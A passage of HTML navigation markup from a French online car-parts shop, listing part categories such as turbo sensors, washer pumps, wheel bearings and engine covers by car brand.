	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1332-volvo" title="Capteur de stationnement pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1335-honda" title="Capteur de stationnement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1336-hyundai" title="Capteur de stationnement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1341-capteur-de-turbocompresseur" title="Capteur de Turbocompresseur tous Modèles">
		Capteur de Turbocompresseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1443-alfa-romeo" title="Capteur de Turbocompresseur pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1342-audi" title="Capteur de Turbocompresseur pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1343-bmw" title="Capteur de Turbocompresseur pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1452-chevrolet" title="Capteur de Turbocompresseur pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1344-citroen" title="Capteur de Turbocompresseur pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1453-dacia" title="Capteur de Turbocompresseur pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1347-fiat" title="Capteur de Turbocompresseur pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1444-ford" title="Capteur de Turbocompresseur pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1348-peugeot" title="Capteur de Turbocompresseur pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1454-porsche" title="Capteur de Turbocompresseur pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1349-lancia" title="Capteur de Turbocompresseur pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1449-mercedes" title="Capteur de Turbocompresseur pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1445-mini" title="Capteur de Turbocompresseur pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1351-nissan" title="Capteur de Turbocompresseur pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1352-opel" title="Capteur de Turbocompresseur pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1345-renault" title="Capteur de Turbocompresseur pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1451-saab" title="Capteur de Turbocompresseur pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1353-seat" title="Capteur de Turbocompresseur pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1354-skoda" title="Capteur de Turbocompresseur pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1350-suzuki" title="Capteur de Turbocompresseur pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1450-smart" title="Capteur de Turbocompresseur pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1346-volkswagen" title="Capteur de Turbocompresseur pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1446-volvo" title="Capteur de Turbocompresseur pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1447-hyundai" title="Capteur de Turbocompresseur pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1448-kia" title="Capteur de Turbocompresseur pour KIA">
		KIA
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/39-sonde-lambda" title="Sonde lambda universelle Tous Modèles">
		Sonde lambda
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" class="selected" title="Sonde Capteur Vitesse Compteur Tous Modèles">
		Sonde Capteur Vitesse Compteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/426-audi" title="SONDE CAPTEUR VITESSE COMPTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/427-citroen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/428-dacia" title="SONDE CAPTEUR VITESSE COMPTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/516-fiat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/429-ford" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1267-honda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1077-nissan" title="Sonde Capteur Vitesse Compteur  Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1076-opel" title="Sonde Capteur Vitesse Compteur  Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/430-peugeot" title="SONDE CAPTEUR VITESSE COMPTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/431-renault" title="SONDE CAPTEUR VITESSE COMPTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/432-seat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/433-skoda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/434-volkswagen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/627-valve-reglage-de-ralenti" title="Valve réglage de ralenti Tous Modèles">
		Valve réglage de ralenti
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/29-module-d-allumage" title="Module Allumage Toutes Marques">
		Module d&#039;allumage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/413-alfa-romeo" title="MODULE D ALLUMAGE POUR  ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/414-audi" title="MODULE D ALLUMAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/415-bmw" title="MODULE D ALLUMAGE POUR  BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/531-citroen" title="MODULE D&#039;ALLUMAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/416-ferrari" title="MODULE D ALLUMAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/417-fiat" title="MODULE D ALLUMAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/418-ford" title="MODULE D ALLUMAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/419-hyundai" title="MODULE D ALLUMAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/420-lancia" title="MODULE D ALLUMAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/421-opel" title="MODULE D ALLUMAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/422-peugeot" title="MODULE D ALLUMAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/424-porsche" title="MODULE D ALLUMAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/425-saab" title="MODULE D ALLUMAGE POUR SAAB">
		SAAB
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/31-pompe-de-lave-glace" title="Pompe de Lave Glace Toutes Marques">
		Pompe de Lave Glace
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/246-alfa-romeo" title="POMPE DE LAVE GLACE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/247-audi" title="POMPE DE LAVE GLACE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/248-autobianch" title="POMPE DE LAVE GLACE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/249-bmw" title="POMPE DE LAVE GLACE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/250-chevrolet" title="POMPE DE LAVE GLACE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/251-chrysler" title="POMPE DE LAVE GLACE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/252-citroen" title="POMPE DE LAVE GLACE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/253-dacia" title="POMPE DE LAVE GLACE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/254-daewoo" title="POMPE DE LAVE GLACE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/255-daihatsu" title="POMPE DE LAVE GLACE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/256-dodge" title="POMPE DE LAVE GLACE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/257-ds" title="POMPE DE LAVE GLACE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/258-ferrari" title="POMPE DE LAVE GLACE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/259-fiat" title="POMPE DE LAVE GLACE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/260-ford" title="POMPE DE LAVE GLACE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/261-honda" title="POMPE DE LAVE GLACE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/264-hyundai" title="POMPE DE LAVE GLACE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/262-isuzu" title="POMPE DE LAVE GLACE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/263-iveco" title="POMPE DE LAVE GLACE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/265-jaguar" title="POMPE DE LAVE GLACE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/266-jeep" title="POMPE DE LAVE GLACE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/267-kia" title="POMPE DE LAVE GLACE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/268-lada" title="POMPE DE LAVE GLACE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/269-lancia" title="POMPE DE LAVE GLACE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/270-land-rover" title="POMPE DE LAVE GLACE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/271-lexus" title="POMPE DE LAVE GLACE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/272-mazda" title="POMPE DE LAVE GLACE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/273-maserati" title="POMPE DE LAVE GLACE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/274-mercedes" title="POMPE DE LAVE GLACE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/275-mini" title="POMPE DE LAVE GLACE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/276-mitsubishi" title="POMPE DE LAVE GLACE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/277-nissan" title="POMPE DE LAVE GLACE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/278-opel" title="POMPE DE LAVE GLACE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/279-peugeot" title="POMPE DE LAVE GLACE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/280-porsche" title="POMPE DE LAVE GLACE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/281-renault" title="POMPE DE LAVE GLACE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/282-rover" title="POMPE DE LAVE GLACE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/283-saab" title="POMPE DE LAVE GLACE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/284-ssangyong" title="POMPE DE LAVE GLACE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/285-seat" title="POMPE DE LAVE GLACE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/286-skoda" title="POMPE DE LAVE GLACE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/287-subaru" title="POMPE DE LAVE GLACE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/288-suzuki" title="POMPE DE LAVE GLACE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/289-tata" title="POMPE DE LAVE GLACE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/290-toyota" title="POMPE DE LAVE GLACE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/291-volkswagen" title="POMPE DE LAVE GLACE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/292-volvo" title="POMPE DE LAVE GLACE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/33-roulement-support-silent-bloc-suspension" title="Roulement / Support / Silent Bloc / Triangle de Suspension">
		Roulement / Support / Silent Bloc / Suspension
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/42-axe-train-arriere" title="Axe Train Arrière">
		Axe train arrière
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/32-roulement-de-roue" title="Roulement de Roue">
		Roulement de Roue
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/443-audi" title="ROULEMENT DE ROUE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/444-bmw" title="ROULEMENT DE ROUE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/445-citroen" title="ROULEMENT DE ROUE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/446-dacia" title="ROULEMENT DE ROUE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/447-ford" title="ROULEMENT DE ROUE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/448-mazda" title="ROULEMENT DE ROUE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/449-nissan" title="ROULEMENT DE ROUE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/450-opel" title="ROULEMENT DE ROUE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/451-peugeot" title="ROULEMENT DE ROUE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/452-renault" title="ROULEMENT DE ROUE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/453-seat" title="ROULEMENT DE ROUE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/454-skoda" title="ROULEMENT DE ROUE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/455-volkswagen" title="ROULEMENT DE ROUE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/43-roulement-de-train" title="Roulement de Train Arrière">
		Roulement de train
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/529-citroen" title="Kit Réparation Roulement train arrière Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/530-peugeot" title="Kit Réparation Roulement train arrière Pour Peugeot">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/45-silent-bloc" title="Silent Bloc">
		Silent Bloc
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/586-bmw" title="Silent Bloc Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1079-mercedes" title="Silent Bloc Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/587-renault" title="Silent Bloc Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/588-volkswagen" title="Silent Bloc Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/46-support-moteur" title="Support Moteur">
		Support Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/561-audi" title="SUPPORT MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/562-alfa-romeo" title="SUPPORT MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/563-bmw" title="SUPPORT MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/564-citroen" title="SUPPORT MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/565-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/566-ford" title="SUPPORT MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/567-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/568-lancia" title="SUPPORT MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/569-mercedes" title="SUPPORT MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/570-opel" title="SUPPORT MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/571-peugeot" title="SUPPORT MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/572-renault" title="SUPPORT MOTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/573-seat" title="SUPPORT MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/574-skoda" title="SUPPORT MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/575-volkswagen" title="SUPPORT MOTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/47-triangle-de-suspension-rotule" title="Triangle de Suspension">
		Triangle de Suspension / Rotule
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/504-audi" title="TRIANGLE DE SUSPENSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/585-bmw" title="TRIANGLE DE SUSPENSION POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/505-citroen" title="TRIANGLE DE SUSPENSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1142-ford" title="TRIANGLE / ROTULE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/506-peugeot" title="TRIANGLE DE SUSPENSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1078-renault" title="TRIANGLE DE SUSPENSION POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1141-seat" title="TRIANGLE / ROTULE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/507-skoda" title="TRIANGLE DE SUSPENSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/508-volkswagen" title="TRIANGLE DE SUSPENSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie Toutes Marques">
		Carrosserie
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/51-cache-sous-moteur" title="Cache Protection Sous Moteur">
		Cache Sous Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/303-alfa-romeo" title="CACHE PROTECTION SOUS MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/304-audi" title="CACHE PROTECTION SOUS MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/305-autobianch" title="CACHE PROTECTION SOUS MOTEUR POUR  AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/306-bmw" title="CACHE PROTECTION SOUS MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/313-citroen" title="CACHE PROTECTION SOUS MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/307-chevrolet" title="CACHE PROTECTION SOUS MOTEUR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/308-chrysler" title="CACHE PROTECTION SOUS MOTEUR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/314-dacia" title="CACHE PROTECTION SOUS MOTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/312-daewoo" title="CACHE PROTECTION SOUS MOTEUR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/315-daihatsu" title="CACHE PROTECTION SOUS MOTEUR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/316-dodge" title="CACHE PROTECTION SOUS MOTEUR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/317-ds" title="CACHE PROTECTION SOUS MOTEUR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/318-ferrari" title="CACHE PROTECTION SOUS MOTEUR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/319-fiat" title="CACHE PROTECTION SOUS MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/320-ford" title="CACHE PROTECTION SOUS MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/321-honda" title="CACHE PROTECTION SOUS MOTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/322-hyundai" title="CACHE PROTECTION SOUS MOTEUR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/323-isuzu" title="CACHE PROTECTION SOUS MOTEUR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/324-iveco" title="CACHE PROTECTION SOUS MOTEUR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/325-jaguar" title="CACHE PROTECTION SOUS MOTEUR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/326-jeep" title="CACHE PROTECTION SOUS MOTEUR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/327-kia" title="CACHE PROTECTION SOUS MOTEUR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/328-lada" title="CACHE PROTECTION SOUS MOTEUR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/329-lancia" title="CACHE PROTECTION SOUS MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/330-land-rover" title="CACHE PROTECTION SOUS MOTEUR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/331-lexus" title="CACHE PROTECTION SOUS MOTEUR POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/332-mazda" title="CACHE PROTECTION SOUS MOTEUR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/333-maserati" title="CACHE PROTECTION SOUS MOTEUR POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/626-mcc" title="CACHE PROTECTION SOUS MOTEUR POUR MCC">
		MCC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/334-mercedes" title="CACHE PROTECTION SOUS MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/335-mini" title="CACHE PROTECTION SOUS MOTEUR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/336-mitsubishi" title="CACHE PROTECTION SOUS MOTEUR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/337-nissan" title="CACHE PROTECTION SOUS MOTEUR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/338-opel" title="CACHE PROTECTION SOUS MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
